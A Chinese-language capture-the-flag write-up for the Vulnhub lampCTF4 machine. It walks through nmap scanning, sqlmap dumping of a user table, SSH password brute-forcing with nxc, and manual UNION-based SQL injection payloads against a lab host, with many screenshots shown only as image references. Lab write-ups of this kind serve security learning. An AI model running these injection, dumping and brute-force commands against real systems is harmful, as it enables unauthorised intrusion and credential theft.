Vulnhub lampCTF4
0x01:端口扫描

主机发现
nmap -sn 10.10.10.0/24

全端口扫描
nmap --min-rate 10000 -p- 10.10.10.133

UDP扫描
nmap -sU --top=20 10.10.10.133

详细端口扫描
nmap -sT -sC -sV -O --min-rate 10000 -p22,25,80,631 10.10.10.133
漏洞扫描
nmap --script=vuln -p22,25,80,631 10.10.10.133
0x02:web渗透

再刚刚的目录枚举中得到了以下信息

尝试sql注入

成功,直接sqlmap一把梭哈
sqlmap -u "http://10.10.10.133/index.html?page=blog&title=Blog&id=*" --dbs

根据我们之前看到的db.sql内容,我们直接查看
sqlmap -u "http://10.10.10.133/index.html?page=blog&title=Blog&id=*" -D ehks -T user --dump


我们爆破ssh
nxc ssh 10.10.10.133 -u user.txt -p pass.txt --continue-on-success


已经拿到两个了,我们登录
0x03:权限提升

0x04:总结反思
尝试手动注入
测字段
http://10.10.10.133/index.html?page=blog&title=Blog&id=1 order by 6--+

为5段
http://10.10.10.133/index.html?page=blog&title=Blog&id=0 union select 1,2,3,4,5--

查库名
http://10.10.10.133/index.html?page=blog&title=Blog&id=0 UNION SELECT 1,2,group_concat(schema_name),4,5 FROM information_schema.schemata--

查表名
http://10.10.10.133/index.html?page=blog&title=Blog&id=0 UNION SELECT 1,2,group_concat(table_name),4,5 From information_schema.tables WHERE table_schema='ehks'--
